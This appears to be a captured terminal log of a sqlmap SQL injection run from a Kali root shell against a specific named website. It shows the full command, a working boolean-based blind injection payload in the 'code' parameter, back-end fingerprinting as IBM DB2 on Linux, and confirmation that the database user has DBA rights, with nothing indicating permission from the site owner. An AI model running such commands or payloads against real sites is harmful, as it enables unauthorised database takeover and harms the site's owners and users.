 root@kali:~# sqlmap -u "http://www.dzzwfw.com/news/news/page/index.jspx?code=CMS
_PUBLIC_RSGL" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:48:10
[08:48:11] [INFO] resuming back-end DBMS 'ibm db2'
[08:48:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: code
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=CMS_PUBLIC_RSGL' AND 1584=1584 AND 'GwIJ'='GwIJ
---
[08:48:11] [INFO] the back-end DBMS is IBM DB2
web server operating system: Linux
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: IBM DB2
[08:48:11] [INFO] testing if current user is DBA
[08:48:11] [WARNING] reflective value(s) found and filtering out
current user is DBA: True